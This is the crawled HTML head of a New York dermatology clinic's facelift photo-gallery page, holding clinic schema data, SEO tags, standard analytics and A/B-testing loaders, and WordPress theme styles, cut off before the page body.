

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/
body_size: 38906
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='noindex, follow' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var account_id=740900,
                version=2.1,
                settings_tolerance=2000,
                library_tolerance=2500,
                use_existing_jquery=false,
                hide_element='body',
                hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                /* DO NOT EDIT BELOW THIS LINE */
                f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Facelift to rejuvenate the face - Laser NY</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facelift to rejuvenate the face - Laser NY" />
	<meta property="og:description" content="Disclaimer: Results may vary from patient to patient. Results are not guaranteed." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2022-05-31T18:39:54+00:00" />
	<meta property="og:image" content="https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg" />
	<meta property="og:image:width" content="1072" />
	<meta property="og:image:height" content="661" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/","url":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/","name":"Facelift to rejuvenate the face - Laser NY","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"primaryImageOfPage":{"@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/#primaryimage"},"image":{"@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/#primaryimage"},"thumbnailUrl":"https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg","datePublished":"2022-05-26T19:46:02+00:00","dateModified":"2022-05-31T18:39:54+00:00","breadcrumb":{"@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/#primaryimage","url":"https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg","contentUrl":"https://www.laserskinsurgery.com/wp-content/uploads/2022/05/lsscny-nyc-dr-hoffman-facelift-1.jpg","width":1072,"height":661},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/photos/facelift-to-rejuvenate-the-face/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Photo Gallery","item":"https://www.laserskinsurgery.com/photos/"},{"@type":"ListItem","position":3,"name":"Facelift to rejuvenate the face"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laserskinsurgery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1762001447' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1762001447' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

